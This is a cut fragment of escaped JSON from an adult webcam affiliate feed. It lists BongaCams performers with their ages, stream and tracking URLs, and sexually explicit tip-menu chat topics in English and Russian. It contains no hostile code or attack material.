\\/\\/i.wlicdn.com\\/live\\/0b7\\/2a1\\/2ad\\/xbig_lq\\/dbf80e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b7\\/2a1\\/2ad\\/xbig\\/dbf80e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Stasya-moor\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Stasya-moor\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Stasya-moor\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Stasya-moor?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Stasya-moor\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_Stasya-moor.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_Stasya-moor\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Stasya-moor\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Thea. Lovens works from 2 tokens, Favorite vibrations 11,22,55,111, 444, 666. (Invitation to private for 99 t), Collect on Cybertruck| : @total \\u2013 countdown: @sofar collected, @remain left.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u0422\\u0435\\u044f. \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11,22,55,111, 444, 666. (\\u041f\\u0440\\u0438\\u0433\\u043b\\u0430\\u0448\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 99 \\u0442), \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u043d\\u0430 Cybertruck| : \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":7533,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Stasya-moor\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":798,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/ab1251.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/ab1251.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/ab1251.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":1638,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":798,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"AureliyXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AureliyXXX\",\"display_name\":\"_dashulka_\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07b\\/17d\\/3dd\\/d93f1d9080c69973730de9c3a828f31b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/ff769f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig_lq\\/ff769f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07b\\/17d\\/3dd\\/xbig\\/ff769f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AureliyXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AureliyXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AureliyXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AureliyXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge17.bcvcdn.com\\/stream_AureliyXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb17.bcvcdn.com\\/stream_AureliyXXX\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_AureliyXXX\\/playlist.m3u8\",\"chat_topic\":\"Hi! I\'m Dasha)) Lovense works from 2 tk. Anal, squirt  and Double penetration in full private. FAVORITE VIBRATIONS: 10,33,97 tk. THE STRONGEST VIBRO is 50 tk. WAVE 33 tk, PULSE 55 tk. EARTHQUAKE 89 tk, FIREWORKS 97 tk.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u042f \\u0414\\u0430\\u0448\\u0430)) \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \\u0410\\u043d\\u0430\\u043b, \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0438 \\u0434\\u0432\\u043e\\u0439\\u043d\\u043e\\u0435 \\u043f\\u0440\\u043e\\u043d\\u0438\\u043a\\u043d\\u043e\\u0432\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418: 10,33,97\\u0442\\u043a. \\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u041e 50\\u0442\\u043a. \\u0412\\u041e\\u041b\\u041d\\u0410 33\\u0442\\u043a, \\u041f\\u0423\\u041b\\u042c\\u0421 55\\u0442\\u043a. \\u0417\\u0415\\u041c\\u041b\\u0415\\u0422\\u0420\\u042f\\u0421\\u0415\\u041d\\u0418\\u0415 89\\u0442\\u043a, \\u0424\\u0415\\u0419\\u0415\\u0420\\u0412\\u0415\\u0420\\u041a 97\\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":4814,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AureliyXXX\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":777,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MeganOrtega\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MeganOrtega\",\"display_name\":\"_Meggi_\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/25d\\/06c\\/3240642e4286ac963c4d8773a0f51c45_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig_lq\\/56374a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig_lq\\/56374a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/25d\\/06c\\/xbig\\/56374a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MeganOrtega\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MeganOrtega\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MeganOrtega\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MeganOrtega?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MeganOrtega\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us83.bcvcdn.com\\/stream_MeganOrtega.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us83.bcvcdn.com\\/stream_MeganOrtega\",\"stream_feed_url\":\"https:\\/\\/ded4050-edge-us67.bcvcdn.com\\/hls\\/stream_MeganOrtega\\/playlist.m3u8\",\"chat_topic\":\"Hi!  PM 60 tok!  Favorite vibrations 201 !STRONG and LOUD 1055 !BEFORE PRIVATE 222 TOKENS in the general chat! Lovense levels: 2, 11, 30, 55, 100, 201 and 1055\\u2764\\ufe0fSPEC:298(100c),333(120s) 404(150s)\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438  201 \\u0438 30!!!\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 222 \\u0422\\u041e\\u041a\\u0415\\u041d\\u0410 \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442! \\u0414\\u0438\\u0432\\u0430\\u043d\\u0447\\u0438\\u043a     @remain \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 Lovense: 2 , 11, 30 , 55, 100, 201 \\u0438 1055\\u2764\\ufe0f\\u0421\\u041f\\u0415\\u0426:299( \\u0432\\u043e\\u043b\\u043d\\u0430 )298( \\u043f\\u0443\\u043b\\u044c\\u0441 ),333 (\\u0437\\u0435\\u043c\\u043b\\u044f) 404 (\\u0444\\u0435\\u0439\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a ) \",\"flags\":[\"american\",\"russian\"],\"online_time\":6401,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MeganOrtega\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":710,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"diffgirls1-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/diffgirls1-1\",\"display_name\":\"diffgirls1-1\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/097\\/0ca\\/059\\/5cff327ecb7fb5cf0c78112644f5d06d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/1699b2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig_lq\\/1699b2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/097\\/0ca\\/059\\/xbig\\/1699b2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/diffgirls1-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/diffgirls1-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/diffgirls1-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/diffgirls1-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_diffgirls1-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_diffgirls1-1\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_diffgirls1-1\\/playlist.m3u8\",\"chat_topic\":\"Hello my name is Tanya welcome to my room and lets enjoy each other! lovense level 2-9, favorite vibro: 100. 160 and 200\",\"chat_topic_ru\":\"\\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0430 \\u043e\\u0442 2 \\u0442\\u043a \",\"flags\":[\"american\",\"russian\"],\"online_time\":3447,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_diffgirls1-1\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":667,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LoveNikky\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveNikky\",\"display_name\":\"LoveNikky\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/33b\\/1e4\\/567c25fe5ab05fe04dc6ec7534dcce2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/33b\\/1e4\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/33b\\/1e4\\/xbig_lq\\/cdc499.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/33b\\/1e4\\/xbig\\/cdc499.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveNikky\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveNikky\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveNikky\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveNikky?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveNikky\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LoveNikky.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LoveNikky\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LoveNikky\\/playlist.m3u8\",\"chat_topic\":\"Hey everyone! Our evening porn show is only here! We cum in pussy!)))900 \\u2013 countdown: 0 collected, 900 left until the show starts!\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442) \\u041d\\u0430\\u0448\\u0435 \\u0432\\u0435\\u0447\\u0435\\u0440\\u043d\\u0435\\u0435 \\u043f\\u043e\\u0440\\u043d\\u043e-\\u0448\\u043e\\u0443 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e \\u0442\\u0443\\u0442)  \\u041a\\u043e\\u043d\\u0447\\u0430\\u0435\\u043c \\u0432  \\u043a\\u0438\\u0441\\u043a\\u0443!))))900 \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: 0 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, 900 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\",\"flags\":[\"american\",\"russian\"],\"online_time\":979,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveNikky\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":618,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Honeycouple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Honeycouple\",\"display_name\":\"OhHoney\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/325\\/174\\/0c47d6798c6f7dfa98fd18cd169d9c60_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/325\\/174\\/xbig_lq\\/87683a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/325\\/174\\/xbig_lq\\/87683a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/325\\/174\\/xbig\\/87683a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Honeycouple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Honeycouple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Honeycouple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Honeycouple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Honeycouple\",\"video_feed_url\":\"https:\\/\\/mobile-edge1.bcvcdn.com\\/stream_Honeycouple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb1.bcvcdn.com\\/stream_Honeycouple\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Honeycouple\\/playlist.m3u8\",\"chat_topic\":\"(Before private 111 tokens); \\u2661 Favorite vibro 3550100 tokens \\u2764\\ufe0f\\u2661 Anal only Saturday and Sunday;\\u2661 C2C in privat;\\u2661 Ksyusha for the sweets (@remain)\",\"chat_topic_ru\":\"(\\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 111 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432); \\u2661 \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 3550100 \\u0442.\\u2661 \\u0410\\u043d\\u0430\\u043b\\u044c\\u0447\\u0438\\u043a \\u0432 \\u0441\\u0443\\u0431\\u0431\\u043e\\u0442\\u0443 \\u0438 \\u0432\\u043e\\u0441\\u043a\\u0440\\u0435\\u0441\\u0435\\u043d\\u044c\\u0435;\\u2661 \\u041a\\u0430\\u043c\\u0435\\u0440\\u0443 \\u0441\\u043c\\u043e\\u0442\\u0440\\u0438\\u043c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435;\\u2661 \\u041a\\u0441\\u044e\\u0448\\u0435 \\u043d\\u0430 \\u0441\\u043b\\u0430\\u0434\\u043e\\u0441\\u0442\\u0438 (@remain)\",\"flags\":[\"american\",\"russian\"],\"online_time\":3172,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Honeycouple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":600,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Buffi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Buffi\",\"display_name\":\"F_A_M_E\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/189\\/277\\/8e7c1d6a99d2803dd40164c8e85069af_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/1a7c62.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig_lq\\/1a7c62.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/189\\/277\\/xbig\\/1a7c62.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Buffi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Buffi\",\"direct_chat_url\":\